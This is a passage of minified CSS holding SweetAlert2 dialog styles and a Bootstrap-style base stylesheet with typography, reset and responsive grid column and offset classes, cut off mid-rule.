linear 0s infinite normal;border:.25em solid transparent;border-radius:100%;border-color:transparent;background-color:transparent!important;color:transparent;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-actions.swal2-loading .swal2-styled.swal2-cancel{margin-right:30px;margin-left:30px}.swal2-actions.swal2-loading :not(.swal2-styled).swal2-confirm:after{content:"";display:inline-block;width:15px;height:15px;margin-left:5px;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border:3px solid #999;border-radius:50%;border-right-color:transparent;box-shadow:1px 1px 1px #fff}.swal2-styled{margin:.3125em;padding:.625em 2em;box-shadow:none;font-weight:500}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{background:initial;background-color:#3085d6}.swal2-styled.swal2-cancel,.swal2-styled.swal2-confirm{border:0;border-radius:.25em;color:#fff;font-size:1.0625em}.swal2-styled.swal2-cancel{background:initial;background-color:#aaa}.swal2-styled:focus{outline:none;box-shadow:0 0 0 2px #fff,0 0 0 4px rgba(50,100,150,.4)}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{justify-content:center;margin:1.25em 0 0;padding:1em 0 0;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-image{max-width:100%;margin:1.25em auto}.swal2-close{position:absolute;z-index:2;top:0;right:0;justify-content:center;width:1.2em;height:1.2em;padding:0;overflow:hidden;transition:color .1s ease-out;border:none;border-radius:0;outline:initial;background:transparent;color:#ccc;font-family:serif;font-size:2.5em;line-height:1.2;cursor:pointer}.swal2-close:hover{transform:none;background:transparent;color:#f27474}.swal2-content{z-index:1;justify-content:center;margin:0;padding:0;color:#545454;font-size:1.125em;font-weight:400;line-height:normal;text-align:center;word-wrap:break-word}.swal2-checkbox,.swal2-file,.swal2-input,.swal2-radio,.swal2-select,.swal2-textarea{margin:1em auto}.swal2-file,.swal2-input,.swal2-textarea{box-sizing:border-box;width:100%;transition:border-color .3s,box-shadow .3s;border:1px solid #d9d9d9;border-radius:.1875em;background:inherit;box-shadow:inset 0 1px 1px rgba(0,0,0,.06);color:inherit;font-size:1.125em}.swal2-file.swal2-inputerror,.swal2-input.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-file:focus,.swal2-input:focus,.swal2-textarea:focus{border:1px solid #b4dbed;outline:none;box-shadow:0 0 3px #c4e6f5}.swal2-file::-webkit-input-placeholder,.swal2-input::-webkit-input-placeholder,.swal2-textarea::-webkit-input-placeholder{color:#ccc}.swal2-file::-moz-placeholder,.swal2-input::-moz-placeholder,.swal2-textarea::-moz-placeholder{color:#ccc}.swal2-file:-ms-input-placeholder,.swal2-file::-ms-input-placeholder,.swal2-input:-ms-input-placeholder,.swal2-input::-ms-input-placeholder,.swal2-textarea:-ms-input-placeholder,.swal2-textarea::-ms-input-placeholder{color:#ccc}.swal2-file::placeholder,.swal2-input::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em auto;background:inherit}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-input[type=number]{max-width:10em}.swal2-file{background:inherit;font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:inherit;color:inherit;font-size:1.125em}.swal2-checkbox,.swal2-radio{align-items:center;justify-content:center;background:inherit;color:inherit}.swal2-checkbox label,.swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-checkbox input,.swal2-radio input{margin:0 .4em}.swal2-validation-message{display:none;align-items:center;justify-content:center;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message:before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;zoom:normal;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@-moz-document url-prefix(){.swal2-close:focus{outline:2px solid rgba(50,100,150,.4)}}.swal2-icon{position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:1.25em auto 1.875em;zoom:normal;border:.25em solid transparent;border-radius:50%;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon:before{display:flex;align-items:center;height:92%;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-warning:before{content:"!"}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-info:before{content:"i"}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-question:before{content:"?"}.swal2-icon.swal2-question.swal2-arabic-question-mark:before{content:"\61F"}.swal2-icon.swal2-success{border-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-.25em;left:-.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid hsla(98,55%,69%,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.875em;width:1.5625em;transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}.swal2-progress-steps{align-items:center;margin:0 0 1.25em;padding:0;background:inherit;font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;width:2em;height:2em;border-radius:2em;background:#3085d6;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#3085d6}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;width:2.5em;height:.4em;margin:0 -1px;background:#3085d6}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show .3s;animation:swal2-show .3s}.swal2-show.swal2-noanimation{-webkit-animation:none;animation:none}.swal2-hide{-webkit-animation:swal2-hide .15s forwards;animation:swal2-hide .15s forwards}.swal2-hide.swal2-noanimation{-webkit-animation:none;animation:none}.swal2-rtl .swal2-close{right:auto;left:0}.swal2-animate-success-icon .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip .75s;animation:swal2-animate-success-line-tip .75s}.swal2-animate-success-icon .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long .75s;animation:swal2-animate-success-line-long .75s}.swal2-animate-success-icon .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-animate-error-icon{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-animate-error-icon .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark .5s;animation:swal2-animate-error-x-mark .5s}@-webkit-keyframes swal2-rotate-loading{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes swal2-rotate-loading{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static!important}}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#d20000;--orange:#fd7e14;--yellow:#eaab00;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#231f20;--secondary:#f7f7f7;--success:#28a745;--info:#17a2b8;--warning:#eaab00;--danger:#d20000;--light:#f8f9fa;--dark:#231f20;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:"proxima-nova",Helvetica,Arial,sans-serif;--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:300;line-height:1.6;color:#231f20;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:500}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:500}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#231f20;background-color:transparent}a,a:hover{text-decoration:none}a:hover{color:#000}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:300}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:5px}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1,.col-auto{-webkit-box-flex:0}.col-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-2,.col-3{-webkit-box-flex:0}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-4,.col-5{-webkit-box-flex:0}.col-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-6,.col-7{-webkit-box-flex:0}.col-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-8,.col-9{-webkit-box-flex:0}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-10,.col-11{-webkit-box-flex:0}.col-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 